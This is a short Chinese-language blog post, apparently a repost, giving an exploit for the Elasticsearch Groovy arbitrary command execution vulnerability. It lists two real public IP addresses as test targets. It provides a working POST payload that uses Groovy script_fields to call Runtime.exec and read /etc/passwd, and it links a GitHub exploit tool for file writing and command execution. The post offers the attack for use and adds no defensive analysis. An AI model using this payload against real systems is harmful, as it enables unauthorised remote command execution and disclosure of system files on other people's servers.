标签:

测试url:http://190.196.67.252:9200/_search?pretty

http://191.234.18.14:9200///_search?pretty

POST提交

{“size”:1,”script_fields”: {“iswin”: {“script”:”java.lang.Math.class.forName(\”java.io.BufferedReader\”).getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\”java.io.InputStreamReader\”).getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\”java.lang.Runtime\”).getRuntime().exec(\”cat /etc/passwd\”).getInputStream())).readLines()”,”lang”: “groovy”}}}



下面直接上EXP

文件写入 管理 命令执行

https://github.com/Svti/ElasticSearchEXP/

Elasticsearch Groovy任意命令执行漏洞EXP

标签:

原文地址:http://www.cnblogs.com/milantgh/p/4317220.html